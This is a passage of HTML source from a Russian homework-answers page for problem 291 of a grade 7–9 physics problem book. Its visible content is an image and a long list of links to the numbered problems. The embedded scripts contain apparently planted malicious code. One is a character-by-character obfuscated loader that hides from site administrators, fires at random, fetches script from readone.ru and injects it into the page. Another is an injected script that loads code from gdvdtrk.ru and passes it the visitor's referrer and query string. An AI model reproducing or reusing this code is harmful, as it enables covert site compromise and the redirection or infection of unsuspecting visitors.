e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-5908 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-fizika-7-9-klass-sbornik-zadach-peryshkin has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 291- ГДЗ Физика 7-9 класс Сборник задач Перышкин</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/">Контрольные работы по химии 9 класс</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 291- ГДЗ Физика 7-9 класс Сборник задач Перышкин</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5908">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/" rel="category tag">ГДЗ по Физике для 7-9 класса Сборник Задач Перышкин</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>104 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="6387" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img decoding="async" class="test" src="/kartinki/7-9-fizika-sbornik-peryshkin/291.jpg"/ ></p>
<div class="section">Выберите номер</div>
<div class="pagination"><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1.html">1</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-2.html">2</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-3.html">3</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-4.html">4</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-5.html">5</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-6.html">6</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-7.html">7</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-8.html">8</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-9.html">9</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-10.html">10</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-11.html">11</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-12.html">12</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-13.html">13</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-14.html">14</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-15.html">15</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-16.html">16</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-17.html">17</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-18.html">18</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-19.html">19</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-20.html">20</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-21.html">21</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-22.html">22</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-23.html">23</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-24.html">24</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-25.html">25</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-26.html">26</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-27.html">27</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-28.html">28</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-29.html">29</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-30.html">30</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-31.html">31</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-32.html">32</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-33.html">33</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-34.html">34</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-35.html">35</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-36.html">36</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-37.html">37</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-38.html">38</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-39.html">39</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-40.html">40</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-41.html">41</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-42.html">42</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-43.html">43</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-44.html">44</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-45.html">45</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-46.html">46</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-47.html">47</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-48.html">48</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-49.html">49</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-50.html">50</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-51.html">51</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-52.html">52</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-53.html">53</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-54.html">54</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-55.html">55</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-56.html">56</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-57.html">57</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-58.html">58</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-59.html">59</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-60.html">60</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-61.html">61</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-62.html">62</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-63.html">63</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-64.html">64</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-65.html">65</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-66.html">66</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-67.html">67</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-68.html">68</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-69.html">69</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-70.html">70</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-71.html">71</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-72.html">72</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-73.html">73</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-74.html">74</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-75.html">75</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-76.html">76</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-77.html">77</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-78.html">78</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-79.html">79</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-80.html">80</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-81.html">81</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-82.html">82</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-83.html">83</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-84.html">84</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-85.html">85</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-86.html">86</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-87.html">87</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-88.html">88</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-89.html">89</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-90.html">90</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-91.html">91</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-92.html">92</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-93.html">93</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-94.html">94</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-95.html">95</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-96.html">96</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-97.html">97</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-98.html">98</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-99.html">99</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-100.html">100</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-101.html">101</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-102.html">102</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-103.html">103</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-104.html">104</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-105.html">105</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-106.html">106</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-107.html">107</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-108.html">108</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-109.html">109</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-110.html">110</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-111.html">111</a><a 